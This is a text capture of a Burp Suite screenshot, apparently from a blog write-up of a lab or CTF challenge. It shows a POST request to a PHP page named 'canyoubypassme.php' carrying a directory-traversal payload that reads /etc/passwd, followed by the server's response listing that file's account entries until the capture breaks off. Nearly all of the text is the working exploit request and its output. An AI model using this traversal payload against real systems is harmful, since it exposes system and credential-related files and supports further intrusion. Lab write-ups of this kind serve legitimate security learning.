 1 × 3 × 4 × +
Send Cancel < >
Target: http://192.168.3.56 HTT
Request
Pretty Raw Hex
\n
1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 192.168.3.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.3.56
10 Connection: close
11 Referer: http://192.168.3.56/lavalamp/canyoubypassme.php
12 Upgrade-Insecure-Requests: 1
13
14 file=/a../../../../etc/passwd&read=Download+the+number
Response
Pretty Raw Hex Render
\n
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
CSDN @不会PWN不改名